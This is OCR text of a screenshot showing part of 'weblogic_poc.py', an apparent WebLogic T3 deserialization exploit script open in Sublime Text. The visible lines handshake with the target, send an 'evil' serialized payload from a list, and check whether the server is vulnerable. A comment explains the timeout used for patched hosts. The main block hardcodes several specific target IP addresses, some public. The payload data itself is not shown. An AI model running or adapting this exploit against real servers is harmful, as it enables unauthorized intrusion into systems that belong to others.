 C:\weblogic_poc.py - Sublime Text (ADMIN)
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转跳(G) 工具(T) 项目(P) 设置(N) 帮助(H)
weblogic_poc.py
65 print '%s:%d is not vul %s' % (server_addr[0],server_addr[1],VUL[index])
66
67
68 def run(dip,dport,index):
69 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
70 ##打了补丁之后，会阻塞，所以设置超时时间，默认15s，根据情况自己调整
71 sock.settimeout(15)
72 server_addr = (dip, dport)
73 t3handshake(sock,server_addr)
74 buildT3RequestObject(sock,dport)
75 rs=sendEvilObjData(sock,PAYLOAD[index])
76 print 'rs',rs
77 checkVul(rs,server_addr,index)
78
79
80 if __name__=="__main__":
81 #dip = '218.1.102.99'
82 #dip = '10.65.46.125'
83 #dip = '192.168.3.216'
84 dip = '123.58.224.8'
85 dport = 58404
86 run(dip,7001,0)
87 # for i in range(0,len(VUL)):
88 # run(dip,dport,i)
89
UTF-8, Line 82, Column 26 Spaces: 4 Python
C:\Users\Admi... C:\ python-2.7.18.... 使用说明.txt - ... 选择管理员: C:\... 选择管理员: C:\... 选择管理员: C:\... C:\weblogic_p... 英 16:41:12
2024/10/31